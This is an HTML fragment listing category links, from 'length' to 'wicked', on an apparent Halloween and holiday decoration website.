	<li class="cat-item cat-item-2540"><a href="https://halloweenpatchdecor.com/category/length/" >length</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://halloweenpatchdecor.com/category/lidco/" >lidco</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://halloweenpatchdecor.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://halloweenpatchdecor.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://halloweenpatchdecor.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://halloweenpatchdecor.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://halloweenpatchdecor.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://halloweenpatchdecor.com/category/lightshow/" >lightshow</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://halloweenpatchdecor.com/category/limb/" >limb</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://halloweenpatchdecor.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://halloweenpatchdecor.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://halloweenpatchdecor.com/category/linus/" >linus</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://halloweenpatchdecor.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://halloweenpatchdecor.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://halloweenpatchdecor.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://halloweenpatchdecor.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://halloweenpatchdecor.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://halloweenpatchdecor.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://halloweenpatchdecor.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://halloweenpatchdecor.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://halloweenpatchdecor.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://halloweenpatchdecor.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://halloweenpatchdecor.com/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://halloweenpatchdecor.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://halloweenpatchdecor.com/category/mailbox/" >mailbox</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://halloweenpatchdecor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://halloweenpatchdecor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://halloweenpatchdecor.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://halloweenpatchdecor.com/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://halloweenpatchdecor.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://halloweenpatchdecor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://halloweenpatchdecor.com/category/mayor/" >mayor</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://halloweenpatchdecor.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://halloweenpatchdecor.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://halloweenpatchdecor.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://halloweenpatchdecor.com/category/members/" >member&#039;s</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://halloweenpatchdecor.com/category/menards/" >menards</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://halloweenpatchdecor.com/category/mensch/" >mensch</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://halloweenpatchdecor.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://halloweenpatchdecor.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://halloweenpatchdecor.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://halloweenpatchdecor.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://halloweenpatchdecor.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://halloweenpatchdecor.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://halloweenpatchdecor.com/category/minion/" >minion</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://halloweenpatchdecor.com/category/minions/" >minions</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://halloweenpatchdecor.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://halloweenpatchdecor.com/category/mkevi/" >mkevi</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://halloweenpatchdecor.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://halloweenpatchdecor.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://halloweenpatchdecor.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://halloweenpatchdecor.com/category/morbid/" >morbid</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://halloweenpatchdecor.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://halloweenpatchdecor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://halloweenpatchdecor.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://halloweenpatchdecor.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://halloweenpatchdecor.com/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://halloweenpatchdecor.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://halloweenpatchdecor.com/category/municipal/" >municipal</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://halloweenpatchdecor.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://halloweenpatchdecor.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://halloweenpatchdecor.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://halloweenpatchdecor.com/category/neighbor/" >neighbor</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://halloweenpatchdecor.com/category/neighbors/" >neighbors</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://halloweenpatchdecor.com/category/neonglo/" >neonglo</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://halloweenpatchdecor.com/category/nevermore/" >nevermore</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://halloweenpatchdecor.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://halloweenpatchdecor.com/category/new-in-box/" >new-in-box</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://halloweenpatchdecor.com/category/newgemmy/" >newgemmy</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://halloweenpatchdecor.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://halloweenpatchdecor.com/category/nifti/" >nifti</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://halloweenpatchdecor.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://halloweenpatchdecor.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://halloweenpatchdecor.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://halloweenpatchdecor.com/category/noma/" >noma</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://halloweenpatchdecor.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://halloweenpatchdecor.com/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://halloweenpatchdecor.com/category/occasions/" >occasions</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://halloweenpatchdecor.com/category/ogre/" >ogre</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://halloweenpatchdecor.com/category/oktober/" >oktober</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://halloweenpatchdecor.com/category/olaf/" >olaf</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://halloweenpatchdecor.com/category/oogie/" >oogie</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://halloweenpatchdecor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://halloweenpatchdecor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://halloweenpatchdecor.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://halloweenpatchdecor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://halloweenpatchdecor.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://halloweenpatchdecor.com/category/ozis/" >ozis</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://halloweenpatchdecor.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://halloweenpatchdecor.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://halloweenpatchdecor.com/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://halloweenpatchdecor.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://halloweenpatchdecor.com/category/patricks/" >patricks</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://halloweenpatchdecor.com/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://halloweenpatchdecor.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://halloweenpatchdecor.com/category/peeps/" >peeps</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://halloweenpatchdecor.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://halloweenpatchdecor.com/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://halloweenpatchdecor.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://halloweenpatchdecor.com/category/phenod/" >phenod</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://halloweenpatchdecor.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://halloweenpatchdecor.com/category/photorealistic/" >photorealistic</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://halloweenpatchdecor.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://halloweenpatchdecor.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://halloweenpatchdecor.com/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://halloweenpatchdecor.com/category/pilgrimes/" >pilgrimes</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://halloweenpatchdecor.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://halloweenpatchdecor.com/category/pinterest/" >pinterest</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://halloweenpatchdecor.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://halloweenpatchdecor.com/category/plainfield/" >plainfield</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://halloweenpatchdecor.com/category/plastics/" >plastics</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://halloweenpatchdecor.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://halloweenpatchdecor.com/category/poloron/" >poloron</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://halloweenpatchdecor.com/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://halloweenpatchdecor.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://halloweenpatchdecor.com/category/pre-lit/" >pre-lit</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://halloweenpatchdecor.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://halloweenpatchdecor.com/category/pre-order7ft/" >pre-order7ft</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://halloweenpatchdecor.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://halloweenpatchdecor.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://halloweenpatchdecor.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://halloweenpatchdecor.com/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://halloweenpatchdecor.com/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://halloweenpatchdecor.com/category/pumpkinman/" >pumpkinman</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://halloweenpatchdecor.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://halloweenpatchdecor.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://halloweenpatchdecor.com/category/rarerarerare/" >rarerarerare</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://halloweenpatchdecor.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://halloweenpatchdecor.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://halloweenpatchdecor.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://halloweenpatchdecor.com/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://halloweenpatchdecor.com/category/reindeer/" >reindeer</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://halloweenpatchdecor.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://halloweenpatchdecor.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://halloweenpatchdecor.com/category/rocinha/" >rocinha</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://halloweenpatchdecor.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://halloweenpatchdecor.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://halloweenpatchdecor.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://halloweenpatchdecor.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://halloweenpatchdecor.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://halloweenpatchdecor.com/category/rudolphs/" >rudolph&#039;s</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://halloweenpatchdecor.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://halloweenpatchdecor.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://halloweenpatchdecor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://halloweenpatchdecor.com/category/sally/" >sally</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://halloweenpatchdecor.com/category/sanderson/" >sanderson</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://halloweenpatchdecor.com/category/sandworm/" >sandworm</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://halloweenpatchdecor.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://halloweenpatchdecor.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://halloweenpatchdecor.com/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://halloweenpatchdecor.com/category/sayok/" >sayok</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://halloweenpatchdecor.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://halloweenpatchdecor.com/category/scarf/" >scarf</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://halloweenpatchdecor.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://halloweenpatchdecor.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://halloweenpatchdecor.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://halloweenpatchdecor.com/category/seasonal/" >seasonal</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://halloweenpatchdecor.com/category/seasonblow/" >seasonblow</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://halloweenpatchdecor.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://halloweenpatchdecor.com/category/self-inflatable/" >self-inflatable</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://halloweenpatchdecor.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://halloweenpatchdecor.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://halloweenpatchdecor.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://halloweenpatchdecor.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://halloweenpatchdecor.com/category/sheepdog/" >sheepdog</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://halloweenpatchdecor.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://halloweenpatchdecor.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://halloweenpatchdecor.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://halloweenpatchdecor.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://halloweenpatchdecor.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://halloweenpatchdecor.com/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://halloweenpatchdecor.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://halloweenpatchdecor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://halloweenpatchdecor.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://halloweenpatchdecor.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://halloweenpatchdecor.com/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://halloweenpatchdecor.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://halloweenpatchdecor.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://halloweenpatchdecor.com/category/sleepy/" >sleepy</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://halloweenpatchdecor.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://halloweenpatchdecor.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://halloweenpatchdecor.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://halloweenpatchdecor.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://halloweenpatchdecor.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://halloweenpatchdecor.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://halloweenpatchdecor.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://halloweenpatchdecor.com/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://halloweenpatchdecor.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://halloweenpatchdecor.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://halloweenpatchdecor.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://halloweenpatchdecor.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://halloweenpatchdecor.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://halloweenpatchdecor.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://halloweenpatchdecor.com/category/spookiest/" >spookiest</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://halloweenpatchdecor.com/category/spooktacular/" >spooktacular</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://halloweenpatchdecor.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://halloweenpatchdecor.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://halloweenpatchdecor.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://halloweenpatchdecor.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://halloweenpatchdecor.com/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://halloweenpatchdecor.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://halloweenpatchdecor.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://halloweenpatchdecor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://halloweenpatchdecor.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://halloweenpatchdecor.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://halloweenpatchdecor.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://halloweenpatchdecor.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://halloweenpatchdecor.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://halloweenpatchdecor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://halloweenpatchdecor.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://halloweenpatchdecor.com/category/surveillance/" >surveillance</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://halloweenpatchdecor.com/category/syncfun/" >syncfun</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://halloweenpatchdecor.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://halloweenpatchdecor.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://halloweenpatchdecor.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://halloweenpatchdecor.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://halloweenpatchdecor.com/category/tekky/" >tekky</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://halloweenpatchdecor.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://halloweenpatchdecor.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://halloweenpatchdecor.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://halloweenpatchdecor.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://halloweenpatchdecor.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://halloweenpatchdecor.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://halloweenpatchdecor.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://halloweenpatchdecor.com/category/tigger/" >tigger</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://halloweenpatchdecor.com/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://halloweenpatchdecor.com/category/tinsel/" >tinsel</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://halloweenpatchdecor.com/category/tkloop/" >tkloop</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://halloweenpatchdecor.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://halloweenpatchdecor.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://halloweenpatchdecor.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://halloweenpatchdecor.com/category/transworld/" >transworld</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://halloweenpatchdecor.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://halloweenpatchdecor.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://halloweenpatchdecor.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://halloweenpatchdecor.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://halloweenpatchdecor.com/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://halloweenpatchdecor.com/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://halloweenpatchdecor.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://halloweenpatchdecor.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://halloweenpatchdecor.com/category/two-sided/" >two-sided</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://halloweenpatchdecor.com/category/u-bild/" >u-bild</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://halloweenpatchdecor.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://halloweenpatchdecor.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://halloweenpatchdecor.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://halloweenpatchdecor.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://halloweenpatchdecor.com/category/unnecessary/" >unnecessary</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://halloweenpatchdecor.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://halloweenpatchdecor.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://halloweenpatchdecor.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://halloweenpatchdecor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://halloweenpatchdecor.com/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://halloweenpatchdecor.com/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://halloweenpatchdecor.com/category/valloween/" >valloween</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://halloweenpatchdecor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://halloweenpatchdecor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://halloweenpatchdecor.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://halloweenpatchdecor.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://halloweenpatchdecor.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://halloweenpatchdecor.com/category/vintage95/" >vintage&#039;95</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://halloweenpatchdecor.com/category/vintageempire/" >vintageempire</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://halloweenpatchdecor.com/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://halloweenpatchdecor.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://halloweenpatchdecor.com/category/vlogtober/" >vlogtober</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://halloweenpatchdecor.com/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://halloweenpatchdecor.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://halloweenpatchdecor.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://halloweenpatchdecor.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://halloweenpatchdecor.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://halloweenpatchdecor.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://halloweenpatchdecor.com/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://halloweenpatchdecor.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://halloweenpatchdecor.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://halloweenpatchdecor.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://halloweenpatchdecor.com/category/wicked/" >wicked</a>
</li>
